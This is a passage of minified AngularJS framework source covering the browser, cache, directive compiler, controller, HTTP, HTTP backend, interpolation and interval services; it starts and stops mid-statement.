t=b.history,q=b.setTimeout,N=b.clearTimeout,n={};m.isMock=!1;var v=0,w=[];m.$$completeOutstandingRequest=e;m.$$incOutstandingRequestCount=function(){v++};m.notifyWhenNoOutstandingRequests=function(a){r(O,function(a){a()});0===v?a():w.push(a)};var O=[],E;m.addPollFn=function(a){G(E)&&f(100,q);O.push(a);return a};var H,M,B=s.href,ea=a.find("base"),L=null;h();M=H;m.url=function(a,c,e){G(e)&&(e=null);s!==b.location&&(s=b.location);t!==b.history&&(t=b.history);if(a){var f=M===e;if(B===a&&(!d.history||
f))return m;var g=B&&Fa(B)===Fa(a);B=a;M=e;!d.history||g&&f?(g||(L=a),c?s.replace(a):s.href=a):(t[c?"replaceState":"pushState"](e,"",a),h(),M=H);return m}return L||s.href.replace(/%27/g,"'")};m.state=function(){return H};var W=[],ba=!1,Q=null;m.onUrlChange=function(a){if(!ba){if(d.history)A(b).on("popstate",g);A(b).on("hashchange",g);ba=!0}W.push(a);return a};m.$$checkUrlChange=k;m.baseHref=function(){var a=ea.attr("href");return a?a.replace(/^(https?\:)?\/\/[^\/]*/,""):""};var aa={},y="",da=m.baseHref();
m.cookies=function(a,b){var d,e,f,g;if(a)b===u?p.cookie=encodeURIComponent(a)+"=;path="+da+";expires=Thu, 01 Jan 1970 00:00:00 GMT":I(b)&&(d=(p.cookie=encodeURIComponent(a)+"="+encodeURIComponent(b)+";path="+da).length+1,4096<d&&c.warn("Cookie '"+a+"' possibly not set or overflowed because it was too large ("+d+" > 4096 bytes)!"));else{if(p.cookie!==y)for(y=p.cookie,d=y.split("; "),aa={},f=0;f<d.length;f++)e=d[f],g=e.indexOf("="),0<g&&(a=l(e.substring(0,g)),aa[a]===u&&(aa[a]=l(e.substring(g+1))));
return aa}};m.defer=function(a,b){var c;v++;c=q(function(){delete n[c];e(a)},b||0);n[c]=!0;return c};m.defer.cancel=function(a){return n[a]?(delete n[a],N(a),e(x),!0):!1}}function Ae(){this.$get=["$window","$log","$sniffer","$document",function(b,a,c,d){return new lf(b,d,a,c)}]}function Be(){this.$get=function(){function b(b,d){function e(a){a!=p&&(s?s==a&&(s=a.n):s=a,f(a.n,a.p),f(a,p),p=a,p.n=null)}function f(a,b){a!=b&&(a&&(a.p=b),b&&(b.n=a))}if(b in a)throw z("$cacheFactory")("iid",b);var g=0,
h=C({},d,{id:b}),k={},l=d&&d.capacity||Number.MAX_VALUE,m={},p=null,s=null;return a[b]={put:function(a,b){if(l<Number.MAX_VALUE){var c=m[a]||(m[a]={key:a});e(c)}if(!G(b))return a in k||g++,k[a]=b,g>l&&this.remove(s.key),b},get:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;e(b)}return k[a]},remove:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;b==p&&(p=b.p);b==s&&(s=b.n);f(b.n,b.p);delete m[a]}delete k[a];g--},removeAll:function(){k={};g=0;m={};p=s=null},destroy:function(){m=
h=k=null;delete a[b]},info:function(){return C({},h,{size:g})}}}var a={};b.info=function(){var b={};r(a,function(a,e){b[e]=a.info()});return b};b.get=function(b){return a[b]};return b}}function Se(){this.$get=["$cacheFactory",function(b){return b("templates")}]}function uc(b,a){function c(a,b){var c=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,d={};r(a,function(a,e){var f=a.match(c);if(!f)throw ka("iscp",b,e,a);d[e]={mode:f[1][0],collection:"*"===f[2],optional:"?"===f[3],attrName:f[4]||e}});return d}var d=
{},e=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,f=/(([\w\-]+)(?:\:([^;]+))?;?)/,g=Dd("ngSrc,ngSrcset,src,srcset"),h=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,k=/^(on[a-z]+|formaction)$/;this.directive=function p(a,e){La(a,"directive");I(a)?(Ob(e,"directiveFactory"),d.hasOwnProperty(a)||(d[a]=[],b.factory(a+"Directive",["$injector","$exceptionHandler",function(b,e){var f=[];r(d[a],function(d,g){try{var h=b.invoke(d);F(h)?h={compile:ca(h)}:!h.compile&&h.link&&(h.compile=ca(h.link));h.priority=h.priority||0;h.index=
g;h.name=h.name||a;h.require=h.require||h.controller&&h.name;h.restrict=h.restrict||"EA";K(h.scope)&&(h.$$isolateBindings=c(h.scope,h.name));f.push(h)}catch(k){e(k)}});return f}])),d[a].push(e)):r(a,kc(p));return this};this.aHrefSanitizationWhitelist=function(b){return y(b)?(a.aHrefSanitizationWhitelist(b),this):a.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(b){return y(b)?(a.imgSrcSanitizationWhitelist(b),this):a.imgSrcSanitizationWhitelist()};var l=!0;this.debugInfoEnabled=
function(a){return y(a)?(l=a,this):l};this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(a,b,c,q,N,n,v,w,O,E,H){function M(a,b){try{a.addClass(b)}catch(c){}}function B(a,b,c,d,e){a instanceof A||(a=A(a));r(a,function(b,c){b.nodeType==mb&&b.nodeValue.match(/\S+/)&&(a[c]=A(b).wrap("<span></span>").parent()[0])});var f=ea(a,b,a,c,d,e);B.$$addScopeClass(a);var g=null;return function(b,
c,d){Ob(b,"scope");d=d||{};var e=d.parentBoundTranscludeFn,h=d.transcludeControllers;d=d.futureParentElement;e&&e.$$boundTransclude&&(e=e.$$boundTransclude);g||(g=(d=d&&d[0])?"foreignobject"!==ta(d)&&d.toString().match(/SVG/)?"svg":"html":"html");d="html"!==g?A(U(g,A("<div>").append(a).html())):c?Ka.clone.call(a):a;if(h)for(var k in h)d.data("$"+k+"Controller",h[k].instance);B.$$addScopeInfo(d,b);c&&c(d,b);f&&f(b,d,d,e);return d}}function ea(a,b,c,d,e,f){function g(a,c,d,e){var f,k,l,q,s,n,w;if(p)for(w=
Array(c.length),q=0;q<h.length;q+=3)f=h[q],w[f]=c[f];else w=c;q=0;for(s=h.length;q<s;)k=w[h[q++]],c=h[q++],f=h[q++],c?(c.scope?(l=a.$new(),B.$$addScopeInfo(A(k),l)):l=a,n=c.transcludeOnThisElement?L(a,c.transclude,e,c.elementTranscludeOnThisElement):!c.templateOnThisElement&&e?e:!e&&b?L(a,b):null,c(f,l,k,d,n)):f&&f(a,k.childNodes,u,e)}for(var h=[],k,l,q,s,p,n=0;n<a.length;n++){k=new X;l=W(a[n],[],k,0===n?d:u,e);(f=l.length?aa(l,a[n],k,b,c,null,[],[],f):null)&&f.scope&&B.$$addScopeClass(k.$$element);
k=f&&f.terminal||!(q=a[n].childNodes)||!q.length?null:ea(q,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||k)h.push(n,f,k),s=!0,p=p||f;f=null}return s?g:null}function L(a,b,c,d){return function(d,e,f,g,h){d||(d=a.$new(!1,h),d.$$transcluded=!0);return b(d,e,{parentBoundTranscludeFn:c,transcludeControllers:f,futureParentElement:g})}}function W(b,c,g,h,k){var l=g.$attr,q;switch(b.nodeType){case na:da(c,wa(ta(b)),"E",h,k);for(var s,n,w,N=b.attributes,t=0,O=N&&N.length;t<
O;t++){var H=!1,v=!1;s=N[t];q=s.name;s=P(s.value);n=wa(q);if(w=za.test(n))q=Mb(n.substr(6),"-");var M=n.replace(/(Start|End)$/,""),E;a:{var B=M;if(d.hasOwnProperty(B)){E=void 0;for(var B=a.get(B+"Directive"),W=0,r=B.length;W<r;W++)if(E=B[W],E.multiElement){E=!0;break a}}E=!1}E&&n===M+"Start"&&(H=q,v=q.substr(0,q.length-5)+"end",q=q.substr(0,q.length-6));n=wa(q.toLowerCase());l[n]=q;if(w||!g.hasOwnProperty(n))g[n]=s,Jc(b,n)&&(g[n]=!0);S(b,c,s,n,w);da(c,n,"A",h,k,H,v)}b=b.className;if(I(b)&&""!==b)for(;q=
f.exec(b);)n=wa(q[2]),da(c,n,"C",h,k)&&(g[n]=P(q[3])),b=b.substr(q.index+q[0].length);break;case mb:T(c,b.nodeValue);break;case 8:try{if(q=e.exec(b.nodeValue))n=wa(q[1]),da(c,n,"M",h,k)&&(g[n]=P(q[2]))}catch(Q){}}c.sort(z);return c}function ba(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw ka("uterdir",b,c);a.nodeType==na&&(a.hasAttribute(b)&&e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return A(d)}function Q(a,b,c){return function(d,
e,f,g,h){e=ba(e[0],b,c);return a(d,e,f,g,h)}}function aa(a,d,e,f,g,k,l,q,p){function w(a,b,c,d){if(a){c&&(a=Q(a,c,d));a.require=J.require;a.directiveName=ga;if(L===J||J.$$isolateScope)a=Y(a,{isolateScope:!0});l.push(a)}if(b){c&&(b=Q(b,c,d));b.require=J.require;b.directiveName=ga;if(L===J||J.$$isolateScope)b=Y(b,{isolateScope:!0});q.push(b)}}function O(a,b,c,d){var e,f="data",g=!1,k=c,l;if(I(b)){l=b.match(h);b=b.substring(l[0].length);l[3]&&(l[1]?l[3]=null:l[1]=l[3]);"^"===l[1]?f="inheritedData":"^^"===
l[1]&&(f="inheritedData",k=c.parent());"?"===l[2]&&(g=!0);e=null;d&&"data"===f&&(e=d[b])&&(e=e.instance);e=e||k[f]("$"+b+"Controller");if(!e&&!g)throw ka("ctreq",b,a);return e||null}D(b)&&(e=[],r(b,function(b){e.push(O(a,b,c,d))}));return e}function H(a,c,f,g,h){function k(a,b,c){var d;Ta(a)||(c=b,b=a,a=u);C&&(d=M);c||(c=C?W.parent():W);return h(a,b,d,c,Xb)}var p,w,t,v,M,db,W,Q;d===f?(Q=e,W=e.$$element):(W=A(f),Q=new X(W,e));L&&(v=c.$new(!0));h&&(db=k,db.$$boundTransclude=h);E&&(ea={},M={},r(E,function(a){var b=
{$scope:a===L||a.$$isolateScope?v:c,$element:W,$attrs:Q,$transclude:db};t=a.controller;"@"==t&&(t=Q[a.name]);b=n(t,b,!0,a.controllerAs);M[a.name]=b;C||W.data("$"+a.name+"Controller",b.instance);ea[a.name]=b}));if(L){B.$$addScopeInfo(W,v,!0,!(aa&&(aa===L||aa===L.$$originalDirective)));B.$$addScopeClass(W,!0);g=ea&&ea[L.name];var ba=v;g&&g.identifier&&!0===L.bindToController&&(ba=g.instance);r(v.$$isolateBindings=L.$$isolateBindings,function(a,d){var e=a.attrName,f=a.optional,g,h,k,l;switch(a.mode){case "@":Q.$observe(e,
function(a){ba[d]=a});Q.$$observers[e].$$scope=c;Q[e]&&(ba[d]=b(Q[e])(c));break;case "=":if(f&&!Q[e])break;h=N(Q[e]);l=h.literal?pa:function(a,b){return a===b||a!==a&&b!==b};k=h.assign||function(){g=ba[d]=h(c);throw ka("nonassign",Q[e],L.name);};g=ba[d]=h(c);f=function(a){l(a,ba[d])||(l(a,g)?k(c,a=ba[d]):ba[d]=a);return g=a};f.$stateful=!0;f=a.collection?c.$watchCollection(Q[e],f):c.$watch(N(Q[e],f),null,h.literal);v.$on("$destroy",f);break;case "&":h=N(Q[e]),ba[d]=function(a){return h(c,a)}}})}ea&&
(r(ea,function(a){a()}),ea=null);g=0;for(p=l.length;g<p;g++)w=l[g],Z(w,w.isolateScope?v:c,W,Q,w.require&&O(w.directiveName,w.require,W,M),db);var Xb=c;L&&(L.template||null===L.templateUrl)&&(Xb=v);a&&a(Xb,f.childNodes,u,h);for(g=q.length-1;0<=g;g--)w=q[g],Z(w,w.isolateScope?v:c,W,Q,w.require&&O(w.directiveName,w.require,W,M),db)}p=p||{};for(var v=-Number.MAX_VALUE,M,E=p.controllerDirectives,ea,L=p.newIsolateScopeDirective,aa=p.templateDirective,da=p.nonTlbTranscludeDirective,x=!1,Na=!1,C=p.hasElementTranscludeDirective,
T=e.$$element=A(d),J,ga,z,Ga=f,R,S=0,za=a.length;S<za;S++){J=a[S];var zb=J.$$start,$=J.$$end;zb&&(T=ba(d,zb,$));z=u;if(v>J.priority)break;if(z=J.scope)J.templateUrl||(K(z)?(ya("new/isolated scope",L||M,J,T),L=J):ya("new/isolated scope",L,J,T)),M=M||J;ga=J.name;!J.templateUrl&&J.controller&&(z=J.controller,E=E||{},ya("'"+ga+"' controller",E[ga],J,T),E[ga]=J);if(z=J.transclude)x=!0,J.$$tlb||(ya("transclusion",da,J,T),da=J),"element"==z?(C=!0,v=J.priority,z=T,T=e.$$element=A(V.createComment(" "+ga+": "+
e[ga]+" ")),d=T[0],Ab(g,Ya.call(z,0),d),Ga=B(z,f,v,k&&k.name,{nonTlbTranscludeDirective:da})):(z=A(Rb(d)).contents(),T.empty(),Ga=B(z,f));if(J.template)if(Na=!0,ya("template",aa,J,T),aa=J,z=F(J.template)?J.template(T,e):J.template,z=Pc(z),J.replace){k=J;z=Pb.test(z)?Qc(U(J.templateNamespace,P(z))):[];d=z[0];if(1!=z.length||d.nodeType!==na)throw ka("tplrt",ga,"");Ab(g,T,d);za={$attr:{}};z=W(d,[],za);var mf=a.splice(S+1,a.length-(S+1));L&&y(z);a=a.concat(z).concat(mf);Oc(e,za);za=a.length}else T.html(z);
if(J.templateUrl)Na=!0,ya("template",aa,J,T),aa=J,J.replace&&(k=J),H=G(a.splice(S,a.length-S),T,e,g,x&&Ga,l,q,{controllerDirectives:E,newIsolateScopeDirective:L,templateDirective:aa,nonTlbTranscludeDirective:da}),za=a.length;else if(J.compile)try{R=J.compile(T,e,Ga),F(R)?w(null,R,zb,$):R&&w(R.pre,R.post,zb,$)}catch(ca){c(ca,va(T))}J.terminal&&(H.terminal=!0,v=Math.max(v,J.priority))}H.scope=M&&!0===M.scope;H.transcludeOnThisElement=x;H.elementTranscludeOnThisElement=C;H.templateOnThisElement=Na;H.transclude=
Ga;p.hasElementTranscludeDirective=C;return H}function y(a){for(var b=0,c=a.length;b<c;b++){var d=b,e;e=C(Object.create(a[b]),{$$isolateScope:!0});a[d]=e}}function da(b,e,f,g,h,k,l){if(e===h)return null;h=null;if(d.hasOwnProperty(e)){var q;e=a.get(e+"Directive");for(var s=0,n=e.length;s<n;s++)try{if(q=e[s],(g===u||g>q.priority)&&-1!=q.restrict.indexOf(f)){if(k){var w={$$start:k,$$end:l};q=C(Object.create(q),w)}b.push(q);h=q}}catch(N){c(N)}}return h}function Oc(a,b){var c=b.$attr,d=a.$attr,e=a.$$element;
r(a,function(d,e){"$"!=e.charAt(0)&&(b[e]&&b[e]!==d&&(d+=("style"===e?";":" ")+b[e]),a.$set(e,d,!0,c[e]))});r(b,function(b,f){"class"==f?(M(e,b),a["class"]=(a["class"]?a["class"]+" ":"")+b):"style"==f?(e.attr("style",e.attr("style")+";"+b),a.style=(a.style?a.style+";":"")+b):"$"==f.charAt(0)||a.hasOwnProperty(f)||(a[f]=b,d[f]=c[f])})}function G(a,b,c,d,e,f,g,h){var k=[],l,s,p=b[0],n=a.shift(),w=C({},n,{templateUrl:null,transclude:null,replace:null,$$originalDirective:n}),N=F(n.templateUrl)?n.templateUrl(b,
c):n.templateUrl,t=n.templateNamespace;b.empty();q(O.getTrustedResourceUrl(N)).then(function(q){var v,O;q=Pc(q);if(n.replace){q=Pb.test(q)?Qc(U(t,P(q))):[];v=q[0];if(1!=q.length||v.nodeType!==na)throw ka("tplrt",n.name,N);q={$attr:{}};Ab(d,b,v);var H=W(v,[],q);K(n.scope)&&y(H);a=H.concat(a);Oc(c,q)}else v=p,b.html(q);a.unshift(w);l=aa(a,v,c,e,b,n,f,g,h);r(d,function(a,c){a==v&&(d[c]=b[0])});for(s=ea(b[0].childNodes,e);k.length;){q=k.shift();O=k.shift();var E=k.shift(),B=k.shift(),H=b[0];if(!q.$$destroyed){if(O!==
p){var Q=O.className;h.hasElementTranscludeDirective&&n.replace||(H=Rb(v));Ab(E,A(O),H);M(A(H),Q)}O=l.transcludeOnThisElement?L(q,l.transclude,B):B;l(s,q,H,d,O)}}k=null});return function(a,b,c,d,e){a=e;b.$$destroyed||(k?k.push(b,c,d,a):(l.transcludeOnThisElement&&(a=L(b,l.transclude,e)),l(s,b,c,d,a)))}}function z(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function ya(a,b,c,d){if(b)throw ka("multidir",b.name,c.name,a,va(d));}function T(a,c){var d=
b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;b&&B.$$addBindingClass(a);return function(a,c){var e=c.parent();b||B.$$addBindingClass(e);B.$$addBindingInfo(e,d.expressions);a.$watch(d,function(a){c[0].nodeValue=a})}}})}function U(a,b){a=R(a||"html");switch(a){case "svg":case "math":var c=V.createElement("div");c.innerHTML="<"+a+">"+b+"</"+a+">";return c.childNodes[0].childNodes;default:return b}}function Ga(a,b){if("srcdoc"==b)return O.HTML;var c=ta(a);if("xlinkHref"==
b||"form"==c&&"action"==b||"img"!=c&&("src"==b||"ngSrc"==b))return O.RESOURCE_URL}function S(a,c,d,e,f){var h=b(d,!0);if(h){if("multiple"===e&&"select"===ta(a))throw ka("selmulti",va(a));c.push({priority:100,compile:function(){return{pre:function(c,d,l){d=l.$$observers||(l.$$observers={});if(k.test(e))throw ka("nodomevents");l[e]&&(h=b(l[e],!0,Ga(a,e),g[e]||f))&&(l[e]=h(c),(d[e]||(d[e]=[])).$$inter=!0,(l.$$observers&&l.$$observers[e].$$scope||c).$watch(h,function(a,b){"class"===e&&a!=b?l.$updateClass(a,
b):l.$set(e,a)}))}}}})}}function Ab(a,b,c){var d=b[0],e=b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]==d){a[g++]=c;h=g+e-1;for(var k=a.length;g<k;g++,h++)h<k?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=c);break}f&&f.replaceChild(c,d);a=V.createDocumentFragment();a.appendChild(d);A(c).data(A(d).data());qa?(Nb=!0,qa.cleanData([d])):delete A.cache[d[A.expando]];d=1;for(e=b.length;d<e;d++)f=b[d],A(f).remove(),a.appendChild(f),delete b[d];b[0]=c;b.length=1}function Y(a,
b){return C(function(){return a.apply(null,arguments)},a,b)}function Z(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,va(d))}}var X=function(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=a};X.prototype={$normalize:wa,$addClass:function(a){a&&0<a.length&&E.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&E.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=Rc(a,b);c&&c.length&&E.addClass(this.$$element,
c);(c=Rc(b,a))&&c.length&&E.removeClass(this.$$element,c)},$set:function(a,b,d,e){var f=this.$$element[0],g=Jc(f,a),h=ff(f,a),f=a;g?(this.$$element.prop(a,b),e=g):h&&(this[h]=b,f=h);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=Mb(a,"-"));g=ta(this.$$element);if("a"===g&&"href"===a||"img"===g&&"src"===a)this[a]=b=H(b,"src"===a);else if("img"===g&&"srcset"===a){for(var g="",h=P(b),k=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,k=/\s/.test(h)?k:/(,)/,h=h.split(k),k=Math.floor(h.length/2),
l=0;l<k;l++)var q=2*l,g=g+H(P(h[q]),!0),g=g+(" "+P(h[q+1]));h=P(h[2*l]).split(/\s/);g+=H(P(h[0]),!0);2===h.length&&(g+=" "+P(h[1]));this[a]=b=g}!1!==d&&(null===b||b===u?this.$$element.removeAttr(e):this.$$element.attr(e,b));(a=this.$$observers)&&r(a[f],function(a){try{a(b)}catch(d){c(d)}})},$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=ia()),e=d[a]||(d[a]=[]);e.push(b);v.$evalAsync(function(){!e.$$inter&&c.hasOwnProperty(a)&&b(c[a])});return function(){Va(e,b)}}};var Na=b.startSymbol(),
ga=b.endSymbol(),Pc="{{"==Na||"}}"==ga?oa:function(a){return a.replace(/\{\{/g,Na).replace(/}}/g,ga)},za=/^ngAttr[A-Z]/;B.$$addBindingInfo=l?function(a,b){var c=a.data("$binding")||[];D(b)?c=c.concat(b):c.push(b);a.data("$binding",c)}:x;B.$$addBindingClass=l?function(a){M(a,"ng-binding")}:x;B.$$addScopeInfo=l?function(a,b,c,d){a.data(c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope",b)}:x;B.$$addScopeClass=l?function(a,b){M(a,b?"ng-isolate-scope":"ng-scope")}:x;return B}]}function wa(b){return bb(b.replace(nf,
""))}function Rc(b,a){var c="",d=b.split(/\s+/),e=a.split(/\s+/),f=0;a:for(;f<d.length;f++){for(var g=d[f],h=0;h<e.length;h++)if(g==e[h])continue a;c+=(0<c.length?" ":"")+g}return c}function Qc(b){b=A(b);var a=b.length;if(1>=a)return b;for(;a--;)8===b[a].nodeType&&of.call(b,a,1);return b}function Ce(){var b={},a=!1,c=/^(\S+)(\s+as\s+(\w+))?$/;this.register=function(a,c){La(a,"controller");K(a)?C(b,a):b[a]=c};this.allowGlobals=function(){a=!0};this.$get=["$injector","$window",function(d,e){function f(a,
b,c,d){if(!a||!K(a.$scope))throw z("$controller")("noscp",d,b);a.$scope[b]=c}return function(g,h,k,l){var m,p,s;k=!0===k;l&&I(l)&&(s=l);I(g)&&(l=g.match(c),p=l[1],s=s||l[3],g=b.hasOwnProperty(p)?b[p]:tc(h.$scope,p,!0)||(a?tc(e,p,!0):u),pb(g,p,!0));if(k)return k=(D(g)?g[g.length-1]:g).prototype,m=Object.create(k),s&&f(h,s,m,p||g.name),C(function(){d.invoke(g,m,h,p);return m},{instance:m,identifier:s});m=d.instantiate(g,h,p);s&&f(h,s,m,p||g.name);return m}}]}function De(){this.$get=["$window",function(b){return A(b.document)}]}
function Ee(){this.$get=["$log",function(b){return function(a,c){b.error.apply(b,arguments)}}]}function Yb(b,a){if(I(b)){b=b.replace(pf,"");var c=a("Content-Type");if(c&&0===c.indexOf(Sc)&&b.trim()||qf.test(b)&&rf.test(b))b=oc(b)}return b}function Tc(b){var a=ia(),c,d,e;if(!b)return a;r(b.split("\n"),function(b){e=b.indexOf(":");c=R(P(b.substr(0,e)));d=P(b.substr(e+1));c&&(a[c]=a[c]?a[c]+", "+d:d)});return a}function Uc(b){var a=K(b)?b:u;return function(c){a||(a=Tc(b));return c?(c=a[R(c)],void 0===
c&&(c=null),c):a}}function Vc(b,a,c){if(F(c))return c(b,a);r(c,function(c){b=c(b,a)});return b}function He(){var b=this.defaults={transformResponse:[Yb],transformRequest:[function(a){return K(a)&&"[object File]"!==Ja.call(a)&&"[object Blob]"!==Ja.call(a)?Za(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:ua(Zb),put:ua(Zb),patch:ua(Zb)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN"},a=!1;this.useApplyAsync=function(b){return y(b)?(a=!!b,this):a};var c=this.interceptors=
[];this.$get=["$httpBackend","$browser","$cacheFactory","$rootScope","$q","$injector",function(d,e,f,g,h,k){function l(a){function c(a){var b=C({},a);b.data=a.data?Vc(a.data,a.headers,d.transformResponse):a.data;a=a.status;return 200<=a&&300>a?b:h.reject(b)}var d={method:"get",transformRequest:b.transformRequest,transformResponse:b.transformResponse},e=function(a){var c=b.headers,d=C({},a.headers),e,f,c=C({},c.common,c[R(a.method)]);a:for(e in c){a=R(e);for(f in d)if(R(f)===a)continue a;d[e]=c[e]}(function(a){var b;
r(a,function(c,d){F(c)&&(b=c(),null!=b?a[d]=b:delete a[d])})})(d);return d}(a);if(!ha.isObject(a))throw z("$http")("badreq",a);C(d,a);d.headers=e;d.method=rb(d.method);var f=[function(a){e=a.headers;var d=Vc(a.data,Uc(e),a.transformRequest);G(d)&&r(e,function(a,b){"content-type"===R(b)&&delete e[b]});G(a.withCredentials)&&!G(b.withCredentials)&&(a.withCredentials=b.withCredentials);return m(a,d,e).then(c,c)},u],g=h.when(d);for(r(t,function(a){(a.request||a.requestError)&&f.unshift(a.request,a.requestError);
(a.response||a.responseError)&&f.push(a.response,a.responseError)});f.length;){a=f.shift();var k=f.shift(),g=g.then(a,k)}g.success=function(a){g.then(function(b){a(b.data,b.status,b.headers,d)});return g};g.error=function(a){g.then(null,function(b){a(b.data,b.status,b.headers,d)});return g};return g}function m(c,f,k){function m(b,c,d,e){function f(){w(c,b,d,e)}M&&(200<=b&&300>b?M.put(r,[b,c,Tc(d),e]):M.remove(r));a?g.$applyAsync(f):(f(),g.$$phase||g.$apply())}function w(a,b,d,e){b=Math.max(b,0);(200<=
b&&300>b?E.resolve:E.reject)({data:a,status:b,headers:Uc(d),config:c,statusText:e})}function t(){var a=l.pendingRequests.indexOf(c);-1!==a&&l.pendingRequests.splice(a,1)}var E=h.defer(),H=E.promise,M,B,r=p(c.url,c.params);l.pendingRequests.push(c);H.then(t,t);!c.cache&&!b.cache||!1===c.cache||"GET"!==c.method&&"JSONP"!==c.method||(M=K(c.cache)?c.cache:K(b.cache)?b.cache:s);if(M)if(B=M.get(r),y(B)){if(B&&F(B.then))return B.then(t,t),B;D(B)?w(B[1],B[0],ua(B[2]),B[3]):w(B,200,{},"OK")}else M.put(r,H);
G(B)&&((B=Wc(c.url)?e.cookies()[c.xsrfCookieName||b.xsrfCookieName]:u)&&(k[c.xsrfHeaderName||b.xsrfHeaderName]=B),d(c.method,r,f,m,k,c.timeout,c.withCredentials,c.responseType));return H}function p(a,b){if(!b)return a;var c=[];Bd(b,function(a,b){null===a||G(a)||(D(a)||(a=[a]),r(a,function(a){K(a)&&(a=fa(a)?a.toISOString():Za(a));c.push(Da(b)+"="+Da(a))}))});0<c.length&&(a+=(-1==a.indexOf("?")?"?":"&")+c.join("&"));return a}var s=f("$http"),t=[];r(c,function(a){t.unshift(I(a)?k.get(a):k.invoke(a))});
l.pendingRequests=[];(function(a){r(arguments,function(a){l[a]=function(b,c){return l(C(c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){r(arguments,function(a){l[a]=function(b,c,d){return l(C(d||{},{method:a,url:b,data:c}))}})})("post","put","patch");l.defaults=b;return l}]}function sf(){return new U.XMLHttpRequest}function Ie(){this.$get=["$browser","$window","$document",function(b,a,c){return tf(b,sf,b.defer,a.angular.callbacks,c[0])}]}function tf(b,a,c,d,e){function f(a,
b,c){var f=e.createElement("script"),m=null;f.type="text/javascript";f.src=a;f.async=!0;m=function(a){f.removeEventListener("load",m,!1);f.removeEventListener("error",m,!1);e.body.removeChild(f);f=null;var g=-1,t="unknown";a&&("load"!==a.type||d[b].called||(a={type:"error"}),t=a.type,g="error"===a.type?404:200);c&&c(g,t)};f.addEventListener("load",m,!1);f.addEventListener("error",m,!1);e.body.appendChild(f);return m}return function(e,h,k,l,m,p,s,t){function q(){v&&v();w&&w.abort()}function N(a,d,
e,f,g){E&&c.cancel(E);v=w=null;a(d,e,f,g);b.$$completeOutstandingRequest(x)}b.$$incOutstandingRequestCount();h=h||b.url();if("jsonp"==R(e)){var n="_"+(d.counter++).toString(36);d[n]=function(a){d[n].data=a;d[n].called=!0};var v=f(h.replace("JSON_CALLBACK","angular.callbacks."+n),n,function(a,b){N(l,a,d[n].data,"",b);d[n]=x})}else{var w=a();w.open(e,h,!0);r(m,function(a,b){y(a)&&w.setRequestHeader(b,a)});w.onload=function(){var a=w.statusText||"",b="response"in w?w.response:w.responseText,c=1223===
w.status?204:w.status;0===c&&(c=b?200:"file"==Aa(h).protocol?404:0);N(l,c,b,w.getAllResponseHeaders(),a)};e=function(){N(l,-1,null,null,"")};w.onerror=e;w.onabort=e;s&&(w.withCredentials=!0);if(t)try{w.responseType=t}catch(O){if("json"!==t)throw O;}w.send(k||null)}if(0<p)var E=c(q,p);else p&&F(p.then)&&p.then(q)}}function Fe(){var b="{{",a="}}";this.startSymbol=function(a){return a?(b=a,this):b};this.endSymbol=function(b){return b?(a=b,this):a};this.$get=["$parse","$exceptionHandler","$sce",function(c,
d,e){function f(a){return"\\\\\\"+a}function g(f,g,t,q){function N(c){return c.replace(l,b).replace(m,a)}function n(a){try{var b=a;a=t?e.getTrusted(t,b):e.valueOf(b);var c;if(q&&!y(a))c=a;else if(null==a)c="";else{switch(typeof a){case "string":break;case "number":a=""+a;break;default:a=Za(a)}c=a}return c}catch(g){c=$b("interr",f,g.toString()),d(c)}}q=!!q;for(var v,w,O=0,E=[],H=[],M=f.length,B=[],r=[];O<M;)if(-1!=(v=f.indexOf(b,O))&&-1!=(w=f.indexOf(a,v+h)))O!==v&&B.push(N(f.substring(O,v))),O=f.substring(v+
h,w),E.push(O),H.push(c(O,n)),O=w+k,r.push(B.length),B.push("");else{O!==M&&B.push(N(f.substring(O)));break}if(t&&1<B.length)throw $b("noconcat",f);if(!g||E.length){var L=function(a){for(var b=0,c=E.length;b<c;b++){if(q&&G(a[b]))return;B[r[b]]=a[b]}return B.join("")};return C(function(a){var b=0,c=E.length,e=Array(c);try{for(;b<c;b++)e[b]=H[b](a);return L(e)}catch(g){a=$b("interr",f,g.toString()),d(a)}},{exp:f,expressions:E,$$watchDelegate:function(a,b,c){var d;return a.$watchGroup(H,function(c,e){var f=
L(c);F(b)&&b.call(this,f,c!==e?d:f,a);d=f},c)}})}}var h=b.length,k=a.length,l=new RegExp(b.replace(/./g,f),"g"),m=new RegExp(a.replace(/./g,f),"g");g.startSymbol=function(){return b};g.endSymbol=function(){return a};return g}]}function Ge(){this.$get=["$rootScope","$window","$q","$$q",function(b,a,c,d){function e(e,h,k,l){var m=a.setInterval,p=a.clearInterval,s=0,t=y(l)&&!l,q=(t?d:c).defer(),N=q.promise;k=y(k)?k:0;N.then(null,null,e);N.$$intervalId=m(function(){q.notify(s++);0<k&&s>=k&&(q.resolve(s),
